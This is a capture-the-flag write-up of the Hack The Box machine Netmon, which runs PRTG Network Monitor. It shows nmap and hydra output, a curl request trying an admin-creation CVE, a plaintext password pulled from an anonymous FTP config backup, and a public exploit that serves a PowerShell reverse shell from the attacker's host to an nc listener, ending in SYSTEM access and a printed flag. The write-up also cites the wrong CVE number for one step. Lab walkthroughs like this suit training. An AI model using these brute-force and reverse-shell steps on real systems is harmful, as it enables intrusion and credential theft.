This is my sixth write-up of the Hack The Box Beginner Track. This challenge is called Netmon.
Enumeration
Similarly to Lame and
Jerry, we're given the IP address of the
machine we need to break into. As in those cases, we start by running nmap
against the target:
$ nmap -A -Pn netmon.htb
Starting Nmap 7.92 ( https://nmap.org ) at 2023-04-03 22:47 BST
Stats: 0:00:07 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Service scan Timing: About 20.00% done; ETC: 22:48 (0:00:24 remaining)
Stats: 0:00:10 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 99.27% done; ETC: 22:47 (0:00:00 remaining)
Stats: 0:00:15 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 95.00% done; ETC: 22:47 (0:00:00 remaining)
Nmap scan report for netmon.htb (10.129.96.142)
Host is up (0.060s latency).
Not shown: 995 closed tcp ports (conn-refused)
PORT    STATE SERVICE      VERSION
21/tcp  open  ftp          Microsoft ftpd
| ftp-syst:
|_  SYST: Windows_NT
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 02-03-19  12:18AM                 1024 .rnd
| 02-25-19  10:15PM       <DIR>          inetpub
| 07-16-16  09:18AM       <DIR>          PerfLogs
| 02-25-19  10:56PM       <DIR>          Program Files
| 02-03-19  12:28AM       <DIR>          Program Files (x86)
| 02-03-19  08:08AM       <DIR>          Users
|_02-25-19  11:49PM       <DIR>          Windows
80/tcp  open  http         Indy httpd 18.1.37.13946 (Paessler PRTG bandwidth monitor)
|_http-trane-info: Problem with XML parsing of /evox/about
| http-title: Welcome | PRTG Network Monitor (NETMON)
|_Requested resource was /index.htm
|_http-server-header: PRTG/18.1.37.13946
135/tcp open  msrpc        Microsoft Windows RPC
139/tcp open  netbios-ssn  Microsoft Windows netbios-ssn
445/tcp open  microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows

Host script results:
| smb2-time:
|   date: 2023-04-03T21:47:51
|_  start_date: 2023-04-03T21:26:35
| smb-security-mode:
|   account_used: guest
|   authentication_level: user
|   challenge_response: supported
|_  message_signing: disabled (dangerous, but default)
| smb2-security-mode:
|   3.1.1:
|_    Message signing enabled but not required

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 15.51 seconds
It looks like the machine is running PRTG Network Monitor. PRTG is designed to continuously monitors network devices and services in the background to detect large latencies, errors and downtime. Visiting the web interface on port 80, we're presented with this:

Given the name of this challenge, it seems pretty likely that we'll need to break into PRTG somehow.
Foothold
Let's try a few commonly-used usernames and passwords in the PRTG interface
itself, such as admin, prtgadmin (the default account shipped with the
product), and root with some of the passwords from
rockyou.txt.
Let's use hydra to automate the process:
$ cat > users.txt << EOF
> admin
> root
> prtgadmin
> EOF
$ hydra http-post-form://netmon.htb/public/checklogin.htm:username=^USER^\&password=^PASS^:F=.*failed.* -L users.txt -P /usr/share/wordlists/rockyou.txt
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-19 22:16:36
[DATA] max 16 tasks per 1 server, overall 16 tasks, 43033197 login tries (l:3/p:14344399), ~2689575 tries per task
[DATA] attacking http-post-form://netmon.htb:80/public/checklogin.htm:username=^USER^&password=^PASS^:F=.*failed.*
We could leave this running for a while, but I have a hunch that it's not going to be something this straightforward.
Digging into the documentation for PRTG, it looks like the default username and password are both "prtgadmin". Sadly, these aren't the credentials either.
Next we should look for existing vulnerabilities in the services the target it running. Googling "PRTG/18.1.37.13946 vulnerabilities" turns up a few results, including this page. There's a couple of CVEs that stand out:
- CVE-2018-19204 would allow us to get a reverse shell if we can successfully log in to the target. This would be useful if we had access to the UI already.
- CVE-2018-19410 allows us to create an admin account by exploiting a file-inclusion loophole in the login page.
The latter of these two sounds promising, and the details on how to exploit this vulnerability have been written up here. We can use https://temp-mail.org to generate a temporary email address. Copying a sample request as cURL using our browser's development tools and tweaking it in line with the article on CVE-2018-19410, we can try and create an administrator account:
$ curl -v -X POST -H 'User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0' -H 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8' -H 'Accept-Language: en-US,en;q=0.5' -H 'DNT: 1' -H 'Connection: keep-alive' -H 'Upgrade-Insecure-Requests: 1' -H 'Sec-GPC: 1' 'http://netmon.htb/public/login.htm?file=/api/addusers.htm' -d 'id=200&users=rivimop575%40djpich.com'
Note: Unnecessary use of -X or --request, POST is already inferred.
*   Trying 10.129.231.215:80...
* Connected to netmon.htb (10.129.231.215) port 80 (#0)
> POST /public/login.htm?file=/api/addusers.htm HTTP/1.1
> Host: netmon.htb
> User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
> Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
> Accept-Language: en-US,en;q=0.5
> Accept-Encoding: gzip, deflate
> DNT: 1
> Connection: keep-alive
> Upgrade-Insecure-Requests: 1
> Sec-GPC: 1
> Content-Length: 36
> Content-Type: application/x-www-form-urlencoded
>
* upload completely sent off: 36 out of 36 bytes
* Mark bundle as not supporting multiuse
< HTTP/1.1 302 Moved Temporarily
< Connection: close
< Content-Type: text/html; charset=UTF-8
< Content-Length: 0
< Date: Sun, 02 Apr 2023 21:20:58 GMT
< Expires: 0
< Cache-Control: no-cache
< X-Content-Type-Options: nosniff
< X-XSS-Protection: 1; mode=block
< X-Frame-Options: DENY
< Server: PRTG/18.1.37.13946
< Location: /error.htm?errormsg=Sorry%2C%20your%20user%20account%20is%20not%20allowed%20to%20access%20this%20information.&errorurl=%2Fpublic%2Flogin.htm%3Fid%3D200%26users%3Dattacker2%40.prtg.local%26file%3D%2Fapi%2Faddusers.htm%26
<
* Closing connection 0
At this point we should expect an email giving us the password for our new account. Heading back to our temporary email inbox, we have... nothing. Maybe PRTG doesn't have an email server enabled. In any case, looks like this attack isn't going to work.
The website on port 80 isn't the only service available though. Let's try to access the FTP server on port 21:
$ ftp netmon.htb
Connected to netmon.htb.
220 Microsoft FTP Service
Name (netmon.htb:htb-mutinysetup): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp>
This is interesting. We seem to have anonymous access to the C drive! Let's
clone the ProgramData directory as it's likely there's some config in there
that might be of interest:
$ wget -r http://netmon.htb/ProgramData
Let's have a look at the contents of that directory:
$ ls netmon.htb/ProgramData
Corefig  Licenses  Microsoft  Paessler  regid.1991-06.com.microsoft  SoftwareDistribution  TEMP  USOShared  VMware
Paessler are the company that make PRTG Network Monitor, so we should expect to find config for PRTG there. Digging into that directory gives the following:
$ cd Paessler
$ cd PRTG\ Network\ Monitor
$ ls
 Configuration Auto-Backups    Logs (System)             PRTG Configuration.old        System Information Database
 Log Database                  Logs (Web Server)         PRTG Configuration.old.bak    Ticket Database
 Logs (Debug)                  Monitoring Database       PRTG Graph Data Cache.dat     ToDo Database
 Logs (Sensors)                PRTG Configuration.dat    Report PDFs
$ file *
Configuration Auto-Backups:  directory
Log Database:                directory
Logs (Debug):                directory
Logs (Sensors):              directory
Logs (System):               directory
Logs (Web Server):           directory
Monitoring Database:         directory
PRTG Configuration.dat:      XML 1.0 document, UTF-8 Unicode (with BOM) text, with very long lines, with CRLF line terminators
PRTG Configuration.old:      XML 1.0 document, UTF-8 Unicode (with BOM) text, with very long lines, with CRLF line terminators
PRTG Configuration.old.bak:  XML 1.0 document, UTF-8 Unicode (with BOM) text, with very long lines, with CRLF line terminators
PRTG Graph Data Cache.dat:   data
Report PDFs:                 directory
System Information Database: directory
Ticket Database:             directory
ToDo Database:               directory
Those XML files look like they might give us some clues to how to access the
PRTG admin interface. Starting with PRTG Configuration.dat, it looks like
these files could in theory store passwords, given there are snippets of XML
like this:
<dbpassword>
  <flags>
    <encrypted/>
  </flags>
</dbpassword>
The issue here is that the password itself has been encrypted and redacted, so
we can't recover it from this file. There are other configuration files though,
so it could be that these other files contain the password. Configuration.old
doesn't contain anything useful, but Configuration.old.bak contains the
following:
<dbpassword>
  <!-- User: prtgadmin -->
  PrTg@dmin2018
</dbpassword>
Let's try it out...

Okay, so this isn't the password. The "2018" suffix on the password looks like a year though, so perhaps we could try years around 2018 to come up with other possible passwords, such as "PrTg@dmin2017" or "PrTg@dmin2019". "PrTg@dmin2019" seems to do the trick:

Nice, so now we have access to the UI.
At this point we can leverage CVE-2018-19410 to get a remote shell on the target. The CVE requires that we create two sensors using the UI. The first sensor should be an advanced HTTP sensor. PRTG doesn't sanitise the proxy port configuration for this sensor correctly, with the result that the sensor will write the contents of any fetched HTTP data to a file specified in the proxy port field. The second sensor then executes the file created by the first. If the file contains a reverse shell, we'll get shell access on the target.
We could try out this exploit "by hand", using the UI to create the various sensors, and this is what I tried initially. I couldn't get this to work though, possibly because of input sanitsation on the front-end. Fortunately, there is an existing exploit of this code available online here, and this is what I ended up using. Looking at the implementation, we need to customise it a bit to suit our needs.
The first change we should make is to change the ID of the advanced HTTP sensor on line 44. This controls which device the sensor is added to, and a value of 40 corresponds to the local probe device. It might not be essential to do this, but it can't hurt to have the two sensors created on the same monitoring device.
Next we need to use the fileurl command line argument when specifying the URL
the HTTP sensor should call. Currently this argument isn't used, and
http://www.sensepost.com is used instead on line 49.
Finally, we need to specify the filename of the reverse shell we want to create.
Let's use a PowerShell payload, like the one
here.
We need to tweak this file to call out to our IP as the attacker, but this is
straightforward. Saving this file as reverse.ps1 on our machine, we need to
tweak the filename on lines 50 and 65 of the CVE code.
My version of the CVE exploit code can be found here.
We now have everything we need to run the exploit. First, we spin up a webserver on our attacking machine so that we can serve up the reverse shell to the target:
$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
Next we need to open a port on our attacking machine to receive the connection for the reverse shell:
$ nc -nlvp 1337
Listening on 0.0.0.0 1337
Now we need to run the exploit itself. We need four things: the URL of the
target, the URL of the reverse shell payload, the username of our admin account
and the corresponding password. The URL of the target is simply
http://netmon.htb, whilst the URL of the payload is going to be the IP of our
attack machine along with the filename of our reverse shell. If our IP is
10.10.14.3, this means our payload URL is
http://10.10.14.3:8000/reverse.ps1. With this info in hand, we can run the
exploit:
$ python cve-2018-19204.py -u prtgadmin -p PrTg@dmin2019 http://netmon.htb 10.10.14.3:8000/reverse.ps1
[+] Stage 1 - Adding HTTP Advanced Sensor
[+] Stage 2 - Adding EXE/Script Sensor
[+] Exploit completed, 60 seconds for execution.
[+] Sensors need manual cleanup!
$

Looking at the PRTG devices page, to the right of the device list for the Local Probe, we can see two devices created by our exploit:
Meanwhile, we have a hit from our reverse shell:
$ nc -nlvp 1337
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 10.129.211.178.
Ncat: Connection from 10.129.211.178:49872.
cd /

whoami /all

USER INFORMATION
----------------

User Name           SID
=================== ========
nt authority\system S-1-5-18


GROUP INFORMATION
-----------------

Group Name                             Type             SID          Attributes
====================================== ================ ============ ==================================================
BUILTIN\Administrators                 Alias            S-1-5-32-544 Enabled by default, Enabled group, Group owner
Everyone                               Well-known group S-1-1-0      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users       Well-known group S-1-5-11     Mandatory group, Enabled by default, Enabled group
Mandatory Label\System Mandatory Level Label            S-1-16-16384


PRIVILEGES INFORMATION
----------------------

Privilege Name                            Description                                                        State
========================================= ================================================================== ========
SeAssignPrimaryTokenPrivilege             Replace a process level token                                      Disabled
SeLockMemoryPrivilege                     Lock pages in memory                                               Enabled
SeIncreaseQuotaPrivilege                  Adjust memory quotas for a process                                 Disabled
SeTcbPrivilege                            Act as part of the operating system                                Enabled
SeSecurityPrivilege                       Manage auditing and security log                                   Disabled
SeTakeOwnershipPrivilege                  Take ownership of files or other objects                           Disabled
SeLoadDriverPrivilege                     Load and unload device drivers                                     Disabled
SeSystemProfilePrivilege                  Profile system performance                                         Enabled
SeSystemtimePrivilege                     Change the system time                                             Disabled
SeProfileSingleProcessPrivilege           Profile single process                                             Enabled
SeIncreaseBasePriorityPrivilege           Increase scheduling priority                                       Enabled
SeCreatePagefilePrivilege                 Create a pagefile                                                  Enabled
SeCreatePermanentPrivilege                Create permanent shared objects                                    Enabled
SeBackupPrivilege                         Back up files and directories                                      Disabled
SeRestorePrivilege                        Restore files and directories                                      Disabled
SeShutdownPrivilege                       Shut down the system                                               Disabled
SeDebugPrivilege                          Debug programs                                                     Enabled
SeAuditPrivilege                          Generate security audits                                           Enabled
SeSystemEnvironmentPrivilege              Modify firmware environment values                                 Disabled
SeChangeNotifyPrivilege                   Bypass traverse checking                                           Enabled
SeUndockPrivilege                         Remove computer from docking station                               Disabled
SeManageVolumePrivilege                   Perform volume maintenance tasks                                   Disabled
SeImpersonatePrivilege                    Impersonate a client after authentication                          Enabled
SeCreateGlobalPrivilege                   Create global objects                                              Enabled
SeIncreaseWorkingSetPrivilege             Increase a process working set                                     Enabled
SeTimeZonePrivilege                       Change the time zone                                               Enabled
SeCreateSymbolicLinkPrivilege             Create symbolic links                                              Enabled
SeDelegateSessionUserImpersonatePrivilege Obtain an impersonation token for another user in the same session Enabled
Sweet, it looks like we already have admin permissions, so we don't need to
escalate privileges. Let's head over to the canonical Desktop directory to
find the flag:
cd Users/Administrator/Desktop

ls


    Directory: C:\Users\Administrator\Desktop


Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---         4/9/2023   5:34 PM             34 root.txt


cat root.txt
2ecf76cc334614dbd65c116ceb05a893
Awesome! This is our flag.